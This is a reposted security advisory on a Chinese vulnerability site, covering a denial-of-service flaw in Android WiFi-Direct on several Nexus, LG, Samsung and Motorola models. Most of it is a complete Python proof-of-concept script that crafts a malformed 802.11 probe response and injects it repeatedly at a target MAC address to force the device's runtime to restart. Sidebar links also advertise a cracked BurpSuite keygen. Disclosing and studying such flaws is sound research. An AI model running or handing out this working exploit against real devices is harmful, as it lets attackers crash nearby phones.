[CORE-2015-0002] – 安卓Wifi直连拒绝服务漏洞
[CORE-2015-0002] – Android WiFi-Direct Denial of Service
http://seclists.org/fulldisclosure/2015/Jan/104
部分安卓设备在搜索Wifi直连设备时可遭受拒绝服务攻击
攻击者可以发送一个精心构造的802.11响应信号帧 使Dalvik子系统由于WiFiMonitor类中未捕获的异常而重启
受影响设备版本:
. Nexus 5 – Android 4.4.4
. Nexus 4 – Android 4.4.4
. LG D806 – Android 4.2.2
. Samsung SM-T310 – Android 4.2.2
. Motorola RAZR HD – Android 4.1.2
在4.4.4系统上复现成功
由于安卓官方回应“该漏洞影响较小,没有时间修复”,目前该漏洞没有任何补丁
POC:
#!/usr/bin/env python
import sys
import time
import struct
import PyLorcon2
def get_probe_response(source, destination, channel):
frame = str()
frame += "\x50\x00" # Frame Control
frame += "\x00\x00" # Duration
frame += destination
frame += source
frame += source
frame += "\x00\x00" # Sequence Control
frame += "\x00\x00\x00\x00\x00\x00\x00\x00" # Timestamp
frame += "\x64\x00" # Beacon Interval
frame += "\x30\x04" # Capabilities Information
# SSID IE
frame += "\x00"
frame += "\x07"
frame += "DIRECT-"
# Supported Rates
frame += "\x01"
frame += "\x08"
frame += "\x8C\x12\x98\x24\xB0\x48\x60\x6C"
# DS Parameter Set
frame += "\x03"
frame += "\x01"
frame += struct.pack("B", channel)
# P2P
frame += "\xDD"
frame += "\x27"
frame += "\x50\x6F\x9A"
frame += "\x09"
# P2P Capabilities
frame += "\x02" # ID
frame += "\x02\x00" # Length
frame += "\x21\x00"
# P2P Device Info
frame += "\x0D" # ID
frame += "\x1B\x00" # Length
frame += source
frame += "\x01\x88"
frame += "\x00\x0A\x00\x50\xF2\x04\x00\x05"
frame += "\x00"
frame += "\x10\x11"
frame += "\x00\x06"
frame += "fafa\xFA\xFA"
return frame
def str_to_mac(address):
return "".join(map(lambda i: chr(int(i, 16)), address.split(":")))
if __name__ == "__main__":
if len(sys.argv) != 3:
print "Usage:"
print " poc.py <iface> <target>"
print "Example:"
print " poc.py wlan0 00:11:22:33:44:55"
sys.exit(-1)
iface = sys.argv[1]
destination = str_to_mac(sys.argv[2])
context = PyLorcon2.Context(iface)
context.open_injmon()
channel = 1
source = str_to_mac("00:11:22:33:44:55")
frame = get_probe_response(source, destination, channel)
print "Injecting PoC."
for i in range(100):
context.send_bytes(frame)
time.sleep(0.100)
运行poc,在 设置-wlan-右下按钮wlan直连-搜索设备时触发漏洞,系统重启
![扫一扫本文二维码,分享给大家 [CORE-2015-0002] – 安卓Wifi直连拒绝服务漏洞](https://www.vuln.cn/wp-content/themes/wpgo/caches/0842b9e7cb7c9a409f238122f3e3d7af.jpg)
![Connectify Dispatch指定程序使用指定网卡[运维神器]](http://www.vuln.cn/wp-content/uploads/2016/11/1.jpg)
![网站备案流程_网站备案需要什么[简单明了解决备案各种问题]](http://www.vuln.cn/wp-content/uploads/2014/03/topleft.gif)

![最新BurpSuite 1.7.32 破解版[注册机]下载【无后门版】](http://www.vuln.cn/wp-content/uploads/2018/02/ee462f76d3e2440f67041f92499c36ae.png)
![php一句话后门的几种变形分析[preg_replace函数]](http://www.vuln.cn/wp-content/uploads/2016/11/11.jpg)
![[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/f6adb0f6fa49a734846c5873d178bfbc.png)

![[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分:总则.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/3faee12ec28ab59793fbe1c203b8363f.png)
![[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/4ec246e126c4f3a41d9ced588c790998.png)
![[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/da9420e72b7af6bfb4fa273884dcefc1.png)
 云悉指纹
云悉指纹